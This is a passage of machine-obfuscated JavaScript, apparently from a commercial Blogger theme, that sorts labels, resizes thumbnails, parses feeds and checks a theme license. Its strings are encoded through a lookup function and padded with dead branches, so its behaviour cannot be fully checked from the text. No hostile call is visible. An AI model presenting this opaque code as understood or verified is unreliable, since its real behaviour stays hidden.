Array();if(sneeit_bX[sneeitb('0x18b','u%6R')][sneeitb('0x18c','EdHN')]('/')==sneeit_bX[sneeitb('0x18d','0pIo')]['length']-0x1){sneeit_bX['homepageUrl']=sneeit_bX[sneeitb('0x18e','hNNj')]['substring'](0x0,sneeit_bX[sneeitb('0x18f','gq5D')][sneeitb('0x190','6S&b')]-0x1);}$(sneeitb('0x191','aTE6'))[sneeitb('0x192','xfT6')](function(){var f3=$(this)['text']();f3=f3[sneeitb('0x193','u%6R')](',');for(var sneeit_f1=0x0;sneeit_f1<f3[sneeitb('0x194','5H0W')]-0x1;sneeit_f1+=0x2){var f5=new Object();f5[sneeitb('0x195','f)QU')]=f3[sneeit_f1];f5[sneeitb('0x100','hZGi')]=f5[sneeitb('0x196','5vsl')];f5['count']=Number(f3[sneeit_f1+0x1]);f5[sneeitb('0xf9','*JU!')]=sneeit_ef(f5[sneeitb('0x197','zBjM')]);f5[sneeitb('0x198','B$(8')]=sneeit_bX[sneeitb('0x199','vMyt')]+sneeitb('0x19a','o*Mf')+f5['slug'];sneeit_bX['label'][sneeitb('0x19b','hZGi')](f5);}});sneeit_bX[sneeitb('0x19c','aTE6')]=sneeit_bX[sneeitb('0x19d','4FMO')][sneeitb('0x19e','YDh4')];if(!sneeit_cc(sneeit_bX[sneeitb('0x19f','B$(8')])){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x1a0',')R%0')]['length']-0x1;sneeit_f1++){for(var sneeit_f7=sneeit_f1+0x1;sneeit_f7<sneeit_bX[sneeitb('0x1a1','o*Mf')][sneeitb('0x6b','XyTV')];sneeit_f7++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x1a2','4*#i')]<sneeit_bX[sneeitb('0x1a3','43O#')][sneeit_f7]['count']){var sneeit_f8=sneeit_bX[sneeitb('0x1a4','!e)(')][sneeit_f1];sneeit_bX[sneeitb('0x1a5','OP)N')][sneeit_f1]=sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f7];sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f7]=sneeit_f8;}}}}sneeit_bX[sneeitb('0x1a8','vMyt')]=new Array();$(sneeitb('0x1a9','jn@5'))[sneeitb('0x1aa','LkKr')](function(){sneeit_bX['postLabel'][sneeitb('0x1ab','B$(8')]($(this)[sneeitb('0x1ac','yEO#')](sneeitb('0x1ad','5vsl')));});sneeit_bY[sneeitb('0x1ae','hZGi')]=window[sneeitb('0x1af','tOej')][sneeitb('0x1b0','*JU!')];sneeit_bY['canonical']=sneeit_bX['canonicalUrl'];sneeit_bY[sneeitb('0x1b1','LkKr')]=window[sneeitb('0x1b2','Lpb^')]['hash'];sneeit_bY[sneeitb('0x1b3','Sd*n')]=sneeitb('0x1b4','DBu5');sneeit_bY[sneeitb('0x1b5','43O#')]=document['referrer'];if(sneeit_c3(sneeit_bW['zx'])||sneeit_eG()){sneeit_bY['feed']=sneeitb('0x1b6','5H0W')+sneeit_bX[sneeitb('0x1b7','f)QU')];}sneeit_bY[sneeitb('0x1b8','f)QU')]=window[sneeitb('0x1b9','4*#i')][sneeitb('0x1ba','zY^[')];sneeit_bY[sneeitb('0x1bb','Tu&w')]=sneeit_bY[sneeitb('0x1bc','EdHN')][sneeitb('0xbf','Lpb^')](sneeitb('0x1bd','EdHN'),'')[sneeitb('0x1be','GYe0')](sneeitb('0x1bf','GYe0'),'')[sneeitb('0x1c0','26@n')](sneeitb('0x1c1','5vsl'),'');sneeit_bY[sneeitb('0x1c2','EdHN')]=window[sneeitb('0x1c3','43O#')]['pathname'];function sneeit_f9(fa,fb){if(typeof fb==sneeitb('0x1d','LkKr')){fb=![];}var fc=$(fa)[sneeitb('0x1c4','R$Sr')]()[sneeitb('0x1c5','Tu&w')]();if(typeof fc!=sneeitb('0x1c6','EdHN')&&fc['is'](sneeitb('0x1c7','o*Mf'))){if(sneeitb('0x1c8','GYe0')===sneeitb('0x1c9','6S&b')){var a6=raw_title[sneeitb('0x1ca','f)QU')](sneeitb('0x1cb','xfT6'));var a7=raw_title[sneeitb('0x1cc','43O#')]('/',a6+0x1);if(a7!=-0x1){var a8=raw_title[sneeitb('0x1cd','hNNj')](a6,a7+0x1);raw_title=raw_title[sneeitb('0x1ce','!e)(')](a8,sneeitb('0x1cf','gq5D')+a8[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x1d1','4*#i'));}}else{var fh=fc[sneeitb('0x1d2','b#aF')]()[sneeitb('0x1d3','*JU!')];var fi=fc['offset']()[sneeitb('0x1d4','Lpb^')];var fj=$(fa)[sneeitb('0x1d5','5H0W')]()[sneeitb('0x1d6','B$(8')];var fk=$(fa)[sneeitb('0x1d7','6S&b')]()[sneeitb('0x1d8','0pIo')];var fl=$(fa)[sneeitb('0x1d9','f)QU')]();var fm=$(fa)[sneeitb('0x1da','26@n')]();if((fl>fm*0x3||sneeit_bS)&&!$(fa)['is'](sneeitb('0x1db','Tu&w'))){if(sneeitb('0x1dc','vMyt')!==sneeitb('0x1dd','GYe0')){sneeit_jW=sneeit_bX['bloggerCommentNumber']-sneeit_f1-0xc8;}else{$(fa)[sneeitb('0x1de','DBu5')](sneeitb('0x1df','f)QU'));setTimeout(function(){sneeit_f9(fa,fb);},0x3e8);return;}}if(fi<fk&&$(fa)[sneeitb('0x1e0','u%6R')]()['is'](sneeitb('0x1e1','hZGi'))){if('YCwDP'==='ySmDx'){number_listed=total;}else{$(fa)[sneeitb('0x1e2','hNNj')]()['removeClass'](sneeitb('0x1e3','hZGi'))[sneeitb('0x1e4','Sd*n')](sneeitb('0x1e5','43O#'));$(fa)[sneeitb('0x1e6','yd&y')](sneeitb('0x1e7','zBjM'),'0');if(sneeit_bS){var fm=$(fa)[sneeitb('0x1e8','LkKr')]();var fq=fc[sneeitb('0x1e9','5H0W')]();var fj=(fm-fq)/0x2;$(fa)[sneeitb('0x1ea','zBjM')](sneeitb('0x1eb','FEdw'),'-'+fj+'px')['css'](sneeitb('0x1ec','9sei'),'auto');}}}else if(fh<fj&&$(fa)[sneeitb('0x1ed','LkKr')]()['is']('.item-thumbnail-resize-portrait')){$(fa)['parent']()[sneeitb('0x1ee','OP)N')]('item-thumbnail-resize-portrait')[sneeitb('0x1ef','GYe0')]('item-thumbnail-resize-landscape');}var fl=$(fa)[sneeitb('0x1f0','!e)(')]();var fm=$(fa)['height']();if($(fa)[sneeitb('0x1f1','hZGi')]()['is']('.item-thumbnail-resize-portrait')&&fm>1.3*fl){$(fa)[sneeitb('0x0',')R%0')](sneeitb('0x1f2','26@n'),sneeitb('0x1f3','o*Mf'));$(fa)[sneeitb('0x1f4','Tu&w')](sneeitb('0xfe','PTwZ'),0x0);}var fu=$(fa)[sneeitb('0x1f5','PTwZ')](sneeitb('0x1f6','4*#i'));var fl=$(fa)[sneeitb('0x1f7','OP)N')]();var fw=sneeit_fM(fu,'w'+Math[sneeitb('0x1f8','yd&y')](fl),![],fb);if(fu!=fw){if(sneeitb('0x1f9','f)QU')===sneeitb('0x1fa','4FMO')){$(fa)[sneeitb('0x1fb','*JU!')](sneeitb('0x1fc','4FMO'),fw);}else{var be='';var bf='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x1fd','O3KL')]['color'])){var bg=sneeit_i7[sneeitb('0x1fe','Sd*n')][sneeitb('0x1ff','4*#i')];be+=bf+sneeitb('0x200','4FMO')+bf+sneeitb('0x201','EdHN')+bg+'}'+bf+sneeitb('0x202','0pIo')+bf+sneeitb('0x203','Lpb^')+bg+'}'+bf+sneeitb('0x204','FEdw')+bf+sneeitb('0x205','4*#i')+bf+'\x20.slider-item\x20.item-readmore:hover,'+bf+sneeitb('0x206','R$Sr')+bf+sneeitb('0x207','gq5D')+bg+'}'+bf+sneeitb('0x208','zY^[')+bf+'\x20.item-labels\x20a,'+bf+sneeitb('0x209','43O#')+bf+'\x20.meta-item,'+bf+sneeitb('0x20a','Lpb^')+bf+sneeitb('0x20b','vMyt')+bf+sneeitb('0x20c','^684')+bf+sneeitb('0x20d','Sd*n')+bf+sneeitb('0x20e','43O#')+bf+sneeitb('0x20f','FEdw')+bf+sneeitb('0x210','R$Sr')+bf+sneeitb('0x211','Sd*n')+bg+'}'+bf+sneeitb('0x212','!e)(')+bf+'.blogging\x20.item-labels,'+bf+'.left\x20.item-extra\x20.item-labels,'+bf+sneeitb('0x213','FEdw')+bf+'.ticker\x20.item-labels\x20{background:\x20none}'+bf+sneeitb('0x214','R$Sr')+bf+sneeitb('0x215','!e)(')+bf+sneeitb('0x216','lBzJ')+bf+sneeitb('0x217','*JU!')+bf+sneeitb('0x218','PTwZ')+bf+sneeitb('0x219','o*Mf')+bg+'}'+bf+sneeitb('0x21a','4*#i')+bf+sneeitb('0x21b','yd&y')+bf+'.one\x20.meta-item,'+bf+'.left\x20.item-extra\x20.item-title\x20a,'+bf+sneeitb('0x21c','B$(8')+bf+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+bf+sneeitb('0x21d','xfT6')+bf+sneeitb('0x21e','42$8')+bf+sneeitb('0x21f','f)QU');}if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0x221','B$(8')])&&sneeit_i7[sneeitb('0x222','9sei')][sneeitb('0x223','o*Mf')]!=sneeitb('0x224','O3KL')){be+=bf+sneeitb('0x225','owGG')+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x226','zY^[')]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+sneeit_i7[sneeitb('0x227','R$Sr')][sneeitb('0x228','b#aF')]+sneeitb('0x229','9sei')+sneeit_i7[sneeitb('0x1fd','O3KL')][sneeitb('0x22a','u%6R')]+sneeitb('0x22b','XyTV')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x22d','zBjM')]+sneeitb('0x22e','R$Sr')+sneeit_i7[sneeitb('0x1fe','Sd*n')]['tbg']+',#000);\x09\x09}';}if(be){be=sneeitb('0x22f','*JU!')+be+sneeitb('0x230','26@n');}return be;}}}}$(fa)[sneeitb('0x231','YDh4')](sneeitb('0x232','GYe0'))[sneeitb('0x233','5H0W')](sneeitb('0x234','DBu5'));}function sneeit_fB(fC,fD){if(typeof fC!=sneeitb('0x235','XyTV')){if(sneeitb('0x236','B$(8')===sneeitb('0x237','vMyt')){return![];}else{fC=$(sneeitb('0x238','FEdw'));}}if(typeof fD=='undefined'){fD=![];}fC[sneeitb('0x239','gq5D')](function(){if($(this)['is']('.optimizing')&&!fD){return;}$(this)[sneeitb('0x23a','PTwZ')]('optimizing');if($(this)[sneeitb('0x23b','GYe0')]()['is'](sneeitb('0x23c','O3KL'))){if(sneeitb('0x23d','f)QU')!==sneeitb('0x23e','yd&y')){json_url+=sneeitb('0x23f','FEdw')+sneeit_io;}else{$(this)[sneeitb('0x240','S3t!')]('<span\x20class=\x22item-thumbnail-resize-landscape\x22></span>');}}var fG=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x241','FEdw'));if(fG!=null){var fH=fG;if(fH['indexOf'](sneeitb('0x242','PTwZ'))!=-0x1){}else if(fH[sneeitb('0x243','Tu&w')](sneeitb('0x244','B$(8'))!=-0x1){if(sneeitb('0x245','PTwZ')!==sneeitb('0x246','Lpb^')){if(fH[sneeitb('0x247','OP)N')](sneeitb('0x248','f)QU'))!=-0x1){if('dAbpp'!==sneeitb('0x249','*JU!')){fH=fH['replace'](sneeitb('0x24a','jn@5'),sneeitb('0x24b','yd&y'));}else{if($[sneeitb('0x24c','5H0W')](sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f1][sneeitb('0x24d','o*Mf')],sneeit_bX[sneeitb('0x24e','9sei')])!==-0x1){$(sneeitb('0x24f','LkKr')+sneeit_bX[sneeitb('0xe5','R$Sr')][sneeit_f1][sneeitb('0x198','B$(8')]+'\x22]')['find'](sneeitb('0x250','DBu5'))[sneeitb('0x251','f)QU')](sneeit_bX[sneeitb('0x252','u%6R')][sneeit_f1][sneeitb('0x253','zY^[')]);}}}}else{sneeit_tQ=![];return;}}if(fH!=fG){$(this)[sneeitb('0x254','YDh4')]('src',fH);}}if($(this)['is']('optimized')){sneeit_f9(this,fD);}else{if(sneeitb('0x255','!e)(')===sneeitb('0x256','o*Mf')){$(this)[sneeitb('0x257','4FMO')](function(){if(this['complete']){$(this)[sneeitb('0x258','9sei')]();if(typeof IE9!='undefined'&&IE9){this['src']=this[sneeitb('0x259','26@n')];}}})['on'](sneeitb('0x25a','o*Mf'),function(){sneeit_f9(this,fD);});}else{$(this)[sneeitb('0x25b','0pIo')]('id','pre-'+sneeit_mm);var aX=sneeitb('0x25c','R$Sr');if(sneeitb('0x25d','u%6R')in document){aX+=sneeitb('0x25e','GYe0')+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+'</a>\x20';}else if(sneeitb('0x25f','DBu5')in window||'createTextRange'in document[sneeitb('0x260','OP)N')]){aX+=sneeitb('0x261','Lpb^')+sneeit_mm+'\x22>'+trans(sneeitb('0x262','^684'))+sneeitb('0x263','O3KL');}aX+=sneeitb('0x264','26@n');$(aX)[sneeitb('0x265','YDh4')]($(sneeitb('0x266','*JU!')+sneeit_mm));sneeit_mm++;}}});}sneeit_fB();$(window)['resize'](function(){sneeit_fB();});sneeit_fB();function sneeit_fM(fN,fO,fP,fQ){if(fN[sneeitb('0x1ca','f)QU')](sneeitb('0x267','aTE6'))==-0x1&&fN[sneeitb('0x136','(dru')](sneeitb('0x268','hNNj'))==-0x1){if(sneeitb('0x269','FEdw')!==sneeitb('0x26a','hNNj')){content[sneeitb('0x26b','S3t!')][sneeit_f1]=sneeit_e7(content[sneeitb('0x26c','*JU!')][sneeit_f1]);content['sub'][sneeit_f1]=sneeit_e7(content[sneeitb('0x26d','u%6R')][sneeit_f1]);}else{return fN;}}if(typeof fP==sneeitb('0x26e','jn@5')){fP=![];}if(typeof fQ==sneeitb('0x26f',')R%0')){if(sneeitb('0x270','o*Mf')===sneeitb('0x271','f)QU')){fQ=![];}else{var bN=new Date();return bN[sneeitb('0x272','zY^[')]();}}var fU=0x0;var fV=0x0;var fW=0x0;var fX=0x0;var fY=0x0;var fZ=fN;if(sneeit_ca(fO)){fU=fV=Number(fO);}else if(sneeit_cl(fO)){if(sneeitb('0x273','5H0W')===sneeitb('0x274','42$8')){if(fO[sneeitb('0x6d','b#aF')]('x')!==-0x1){var g0=fO[sneeitb('0x193','u%6R')]('x');fU=g0[0x0];fV=g0[0x1];if(sneeit_ca(fU)&&sneeit_ca(fV)){fU=Number(fU);fV=Number(fV);}}else if(fO[sneeitb('0x275','o*Mf')]('w')!=-0x1&&sneeit_ca(fO[sneeitb('0x276','SK&)')]('w',''))){fU=Number(fO[sneeitb('0x277','!e)(')]('w',''));}else if(fO[sneeitb('0x278','YDh4')]('h')!=-0x1&&sneeit_ca(fO['replace']('h',''))){fV=Number(fO[sneeitb('0x279','9sei')]('h',''));}else{if('zzLvj'==='zzLvj'){return fZ;}else{sneeit_i7['content']=new Array();sneeit_i7[sneeitb('0x27a','hNNj')](sneeitb('0x27b','vMyt'))[sneeitb('0x27c','6S&b')](function(){var aa=$(this);aa[sneeitb('0x27d','xfT6')]=$(this)['html']();aa['url']=$(this)[sneeitb('0x1fb','*JU!')]('href');sneeit_i7[sneeitb('0x27e','o*Mf')][sneeit_i7[sneeitb('0x27f','LkKr')][sneeitb('0x119','PTwZ')]]=aa;});}}}else{sneeit_ih+=sneeitb('0x280','u%6R')+entry[sneeitb('0x281','FEdw')]+sneeitb('0x282','^684')+sneeit_oN(entry['format'])+sneeitb('0x283','b#aF');}}else{return fZ;}if(fU==fV&&fU==0x0){if(sneeitb('0x284','SK&)')!==sneeitb('0x285','(dru')){return fN;}else{comment_holder[sneeitb('0x286','42$8')](sneeitb('0x287','LkKr')+comment[sneeitb('0x288','SK&)')])[sneeitb('0x289','tOej')](sneeitb('0x28a','43O#')+comment[sneeitb('0x28b','*JU!')]+sneeitb('0x28c','B$(8'));}}var g5='/';if(fN[sneeitb('0x247','OP)N')](sneeitb('0x28d','yEO#'))!=-0x1){g5='=';}fN=fN[sneeitb('0x28e','EdHN')](g5);for(var sneeit_f1=0x0;sneeit_f1<fN[sneeitb('0x28f','jn@5')];sneeit_f1++){if(sneeitb('0x290','Lpb^')!==sneeitb('0x291','(dru')){orderby=sneeitb('0x292','(dru');}else{if(fN[sneeit_f1][sneeitb('0x293','xfT6')]('-c')||fN[sneeit_f1][sneeitb('0x294','DBu5')]('s')||fN[sneeit_f1][sneeitb('0x295','43O#')]('h')||fN[sneeit_f1]['has']('w')){var g8=fN[sneeit_f1][sneeitb('0x296','zBjM')]('-');g8=g8[0x0];g8=g8[sneeitb('0x297','u%6R')]('c','')['replace']('s','')[sneeitb('0x298','0pIo')]('h','')['replace']('w','');if(g8!=''&&!isNaN(g8)){if(fN[sneeit_f1][sneeitb('0x299','f)QU')]('s')){fY=Number(g8);}else if(fN[sneeit_f1][sneeitb('0x29a','owGG')]('h')){fX=Number(g8);}else if(fN[sneeit_f1]['has']('w')){fW=Number(g8);}break;}}}}if(sneeit_f1<fN[sneeitb('0x29b','(dru')]){if(sneeitb('0x29c','aTE6')!=='AeWZn'){var aC=0x0;$(sneeitb('0x29d','26@n'))['each'](function(){aC++;if(aC==0x4&&$('.inner-post-ads')[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0x29e','4*#i')]($(this));}if(aC==0x8&&$(sneeitb('0x29f','4*#i'))[sneeitb('0x12a','tOej')]==0x0){$(sneeitb('0x2a0','owGG'))['insertAfter']($(this));}});}else{if(fU==fV){if(fU<fY&&!fQ){if(sneeitb('0x2a1','LkKr')!==sneeitb('0x2a2','5H0W')){return fZ;}else{return;}}fN[sneeit_f1]='s'+fU;}else if(fV==0x0){if(fU<fW&&!fQ){if(sneeitb('0x2a3','hNNj')!==sneeitb('0x2a4','yEO#')){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}else{return fZ;}}fN[sneeit_f1]='w'+fU;}else if(fU==0x0){if(sneeitb('0x2a5','43O#')===sneeitb('0x2a6','b#aF')){if(fV<fX&&!fQ){if(sneeitb('0x2a7','tOej')!==sneeitb('0x2a8','tOej')){return fZ;}else{$(sneeitb('0x2a9','hZGi'))['addClass'](sneeitb('0x2aa','zBjM'));$(sneeitb('0x2ab','^684'))[sneeitb('0x2ac','S3t!')]();sneeit_c0[sneeitb('0x148','R$Sr')]();clearInterval(sneeit_eW);}}fN[sneeit_f1]='h'+fV;}else{$(sneeitb('0x2ad','gq5D'))[sneeitb('0x1ee','OP)N')](sneeitb('0x2ae','YDh4'))[sneeitb('0x2af','XyTV')](sneeitb('0x2b0','5H0W'),sneeitb('0x2b1','yEO#')+page_number);$(sneeitb('0x2b2','xfT6'))[sneeitb('0x2b3','b#aF')](sneeitb('0x2b4','zY^['))[sneeitb('0x2b5','zBjM')](sneeitb('0x2b6','YDh4'),sneeitb('0x2b7','4*#i')+(page_number+0x1));}}else{if(sneeitb('0x2b8','9sei')!=='TsKiX'){tab_on_click+=sneeitb('0x2b9','EdHN')+sneeit_i9[k]['id']+sneeitb('0x2ba','hZGi');}else{if((fV<fX||fU<fW)&&!fQ){return fZ;}fN[sneeit_f1]='w'+fU+'-'+'h'+fV;}}if(fP){fN[sneeit_f1]+='-c';}}}return fN['join'](g5);}function sneeit_gg(gh){var gi='';var gj=sneeitb('0x2bb','OP)N');var gk=sneeitb('0x2bc','hNNj');var gl='\x22';index0=gh[sneeitb('0x2bd','DBu5')](gj);if(index0!=-0x1){if('XIlZf'!=='XIlZf'){sneeit_fB($(sneeitb('0x2be','^684')+sneeit_i7['id']+sneeitb('0x2bf','u%6R')),!![]);}else{index1=gh[sneeitb('0x2c0','jn@5')](gk,index0);if(index1==-0x1){gk=sneeitb('0x2c1','xfT6');gl='\x27';index1=gh[sneeitb('0x2c2','S3t!')](gk,index0);}if(index1!=-0x1){index2=gh[sneeitb('0x2c3','gq5D')](gl,index1+gk[sneeitb('0x2c4','o*Mf')]);if(index2!=-0x1){gi=gh[sneeitb('0x2c5','zY^[')](index1+gk[sneeitb('0x29b','(dru')],index2);}}}}if(!gi){gj=sneeitb('0x2c6','Tu&w');gk='\x22';index0=gh[sneeitb('0x2c7','Lpb^')](gj);if(index0!=-0x1){index1=gh[sneeitb('0x247','OP)N')](gk,index0+gj[sneeitb('0x2c8','S3t!')]);if(index0!=-0x1){gi=gh[sneeitb('0x2c9','OP)N')](index0+gj[sneeitb('0x2ca','SK&)')],index1);}}}if(!gi){var gj='youtube-nocookie.com/embed/';var gk='youtube.com/embed/';var gl=sneeitb('0x2cb','6S&b');var gq=sneeitb('0x2cc','XyTV');var gr=gj;var gs='\x22';var gt=gh[sneeitb('0x275','o*Mf')](gr);if(gt==-0x1){if(sneeitb('0x2cd','OP)N')==='Tnnoj'){if(!entry[sneeitb('0x2ce','!e)(')][sneeitb('0x2cf','hNNj')]){return'';}return'<div\x20class=\x22item-readmore-wrapper\x22><a\x20class=\x22item-readmore\x22\x20href=\x22'+entry[sneeitb('0x2d0','owGG')]+sneeitb('0x2d1','OP)N')+trans('Readmore')+'</a></div>';}else{gr=gk;gt=gh[sneeitb('0x6d','b#aF')](gr);if(gt==-0x1){gr=gl;gt=gh[sneeitb('0x2d2','yEO#')](gr);if(gt==-0x1){if(sneeitb('0x2d3','YDh4')!==sneeitb('0x2d4','f)QU')){gr=gq;gt=gh[sneeitb('0x2d5','FEdw')](gr);}else{original_text=original_text[sneeitb('0x2d6','vMyt')](close_keys[sneeit_f1])[0x0];}}}}}if(gt!=-0x1){var gw=gh[sneeitb('0x35','R$Sr')](gs,gt);if(gw!=-0x1){gi=gh[sneeitb('0x2d7','EdHN')](gt+gr[sneeitb('0x2d8','yd&y')],gw);if(gi[sneeitb('0x2d9','lBzJ')]('?')!=-0x1){gi=gi['substring'](0x0,gi[sneeitb('0x275','o*Mf')]('?'));}if(gi['indexOf']('&')!=-0x1){gi=gi[sneeitb('0xb8','B$(8')](0x0,gi[sneeitb('0x2da','0pIo')]('&'));}gi=sneeitb('0x2db','f)QU')+gi+sneeitb('0x2dc','FEdw');}}}return gi;}function sneeit_gx(gy){if(typeof gy==sneeitb('0x2dd','Lpb^')||typeof SNEEIT_LICENSE==sneeitb('0x2de','gq5D')){return![];}if(!('feed'in gy)){if(sneeitb('0x2df','4*#i')===sneeitb('0x2e0','5H0W')){sneeit_i7['param']['source']=sneeitb('0x2e1','O3KL');}else{if(sneeitb('0x2e2','FEdw')in gy){sneeit_f8=gy['responseText'];if(sneeit_f8[sneeitb('0x2e3','26@n')]('({\x22version\x22:')==-0x1){return![];}start=sneeit_f8[sneeitb('0x2e4','zBjM')](sneeitb('0x2e5','u%6R'));if(sneeit_f8[sneeitb('0x2e6','B$(8')](sneeitb('0x2e7','S3t!'))==-0x1){return![];}end=sneeit_f8[sneeitb('0x2e8','Sd*n')](sneeitb('0x2e9','^684'));sneeit_f8=sneeit_f8[sneeitb('0x2c9','OP)N')](start+0x1,end+0x2);return sneeit_cR(sneeit_f8);}else{if(sneeitb('0x2ea','jn@5')!==sneeitb('0x2eb','O3KL')){return![];}else{show=sneeit_bY[sneeitb('0x2ec','PTwZ')][sneeitb('0x293','xfT6')](sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0x2ee','jn@5')]);}}}}return gy;}function sneeit_gB(gC,gD,gE,gF){if(typeof gC==sneeitb('0x2ef','R$Sr')||typeof SNEEIT_LICENSE==sneeitb('0x2f0','O3KL')){if(sneeitb('0x2f1',')R%0')===sneeitb('0x2f2','4FMO')){sneeit_bX['bloggerCommentNumber']=Number(sneeit_bX[sneeitb('0x2f3','S3t!')]);}else{return![];}}if(typeof gD==sneeitb('0x2f4','26@n')){var gD=0x1f4;}if(typeof gE=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!=sneeitb('0x2f5','5vsl')){if(sneeitb('0x2f6','6S&b')!==sneeitb('0x2f7','u%6R')){slug_or_url=sneeit_eh(slug_or_url);}else{var gE=DEFAULT_POST_THUMBNAIL;}}else{var gE=sneeitb('0x2f8','lBzJ');}}var gL=sneeitb('0x2f9','5H0W');this['id']=gC[sneeitb('0x2fa','aTE6')]['id']['$t'];var gM=sneeitb('0x2fb','26@n');var gN=this['id'][sneeitb('0x2fc','aTE6')](gM);this['id']=this['id'][sneeitb('0x2fd','u%6R')](gN+gM['length']);this['id']=this['id'][sneeitb('0x2fe','DBu5')](sneeitb('0x2ff','4*#i'),'');this['cate']=new Array();if('category'in gC[sneeitb('0x300','lBzJ')]){for(sneeit_f1=0x0;sneeit_f1<gC['feed'][sneeitb('0x301','4FMO')][sneeitb('0x302','EdHN')];sneeit_f1++){this[sneeitb('0x303','O3KL')][sneeit_f1]=gC[sneeitb('0x304','DBu5')][sneeitb('0x305','f)QU')][sneeit_f1]['term'];}}this[sneeitb('0x306','zBjM')]='';if('title'in gC[sneeitb('0x307',')R%0')]){this[sneeitb('0x308','!e)(')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x30a','hZGi')]['$t'];}this['subtitle']='';if(sneeitb('0x30b','yd&y')in gC['feed']){this[sneeitb('0x30c','^684')]=gC[sneeitb('0x30d','LkKr')][sneeitb('0x30e','tOej')]['$t'];}this[sneeitb('0x30f','O3KL')]=new Object();this['admin'][sneeitb('0x127','yEO#')]=sneeitb('0x310','o*Mf');this[sneeitb('0x311','0pIo')][sneeitb('0x312','FEdw')]='';this['admin'][sneeitb('0x313','42$8')]=sneeitb('0x314','SK&)');if(sneeitb('0x315','PTwZ')in gC[sneeitb('0x316','b#aF')]['author'][0x0]){if(sneeitb('0x317','5vsl')!==sneeitb('0x317','5vsl')){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x318','6S&b')){sneeit_k5=sneeit_k5[sneeitb('0x319','42$8')](sneeitb('0x31a','PTwZ'),'');}else{sneeit_k5=sneeit_k5[sneeitb('0x31b','Lpb^')](sneeitb('0x31c','9sei'),sneeitb('0x31d','b#aF'));found_shortcode=!![];}}else{this['admin'][sneeitb('0x31e','SK&)')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x31f','(dru')][0x0][sneeitb('0x320','DBu5')]['$t'];}}if(sneeitb('0x321','S3t!')in gC[sneeitb('0x322','vMyt')][sneeitb('0x323','Tu&w')][0x0]){this['admin']['uri']=gC[sneeitb('0x324','GYe0')][sneeitb('0x325','EdHN')][0x0][sneeitb('0x326','owGG')]['$t'];}if(sneeitb('0x327','XyTV')in gC[sneeitb('0x328','o*Mf')][sneeitb('0x325','EdHN')][0x0]){if(gC[sneeitb('0x329','S3t!')][sneeitb('0x32a','owGG')][0x0][sneeitb('0x32b','YDh4')][sneeitb('0x241','FEdw')]!=sneeitb('0x32c','4FMO')){if(sneeitb('0x32d','DBu5')!==sneeitb('0x32e','FEdw')){sneeit_qp(sneeit_i7,gC);}else{this[sneeitb('0x32f','Tu&w')][sneeitb('0x330','4*#i')]=gC[sneeitb('0x331','4*#i')][sneeitb('0x332','4*#i')][0x0]['gd$image'][sneeitb('0x333','YDh4')];}}}this['total_entry']=Number(gC['feed'][sneeitb('0x334','f)QU')]['$t']);this[sneeitb('0x335','hZGi')]=Number(gC[sneeitb('0x309','gq5D')][sneeitb('0x336','Sd*n')]['$t']);this[sneeitb('0x337','^684')]=Number(gC[sneeitb('0x2fa','aTE6')][sneeitb('0x338','26@n')]['$t']);this[sneeitb('0x339','zBjM')]=0x0;if(sneeitb('0x33a','hNNj')in gC[sneeitb('0x324','GYe0')]){if('fSFhc'!==sneeitb('0x33b','vMyt')){var Z=size[sneeitb('0x33c','tOej')]('x');width=Z[0x0];height=Z[0x1];if(sneeit_ca(width)&&sneeit_ca(height)){width=Number(width);height=Number(height);}}else{this[sneeitb('0x33d','aTE6')]=gC[sneeitb('0x33e','hNNj')]['entry'][sneeitb('0x33f','f)QU')];}}this[sneeitb('0x340','owGG')]=new Array();for(sneeit_f1=0x0;sneeit_f1<this[sneeitb('0x341','4FMO')];sneeit_f1++){this[sneeitb('0x342','Tu&w')][sneeit_f1]=new Object();var sneeit_f8=new Object();var gT=gC[sneeitb('0x343','owGG')][sneeitb('0x344','O3KL')][sneeit_f1];sneeit_f8['id']=gT['id']['$t'];gM=sneeitb('0x345','Lpb^');gN=sneeit_f8['id'][sneeitb('0x2c2','S3t!')](gM);sneeit_f8['id']=sneeit_f8['id'][sneeitb('0x346','^684')](gN+gM['length']);sneeit_f8[sneeitb('0x347','zY^[')]='';if('published'in gT){if(sneeitb('0x348','(dru')===sneeitb('0x349','FEdw')){sneeit_f8[sneeitb('0x34a','42$8')]=gT[sneeitb('0x34b','vMyt')]['$t'];}else{year=Number(date_list[sneeit_f1]);}}sneeit_f8[sneeitb('0x34c','b#aF')]=new Array();if(sneeitb('0x34d','Tu&w')in gT){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x34e','S3t!')]['length'];sneeit_f7++){sneeit_f8[sneeitb('0x34f','aTE6')][sneeit_f7]=gT[sneeitb('0x350','u%6R')][sneeit_f7][sneeitb('0x351','6S&b')];}}sneeit_f8['title']='';if(sneeitb('0x352','GYe0')in gT){sneeit_f8['title']=gT[sneeitb('0x353','o*Mf')]['$t'];}sneeit_f8[sneeitb('0x354','lBzJ')]='';if(sneeitb('0x355','xfT6')in gT){if('jIqGj'==='khxSg'){if(control['is']('.success')){control[sneeitb('0x356','Lpb^')](0x7d0);}}else{sneeit_f8[sneeitb('0x357','26@n')]=gT[sneeitb('0x358','4FMO')]['$t'];}}sneeit_f8[sneeitb('0x359','^684')]='';if('summary'in 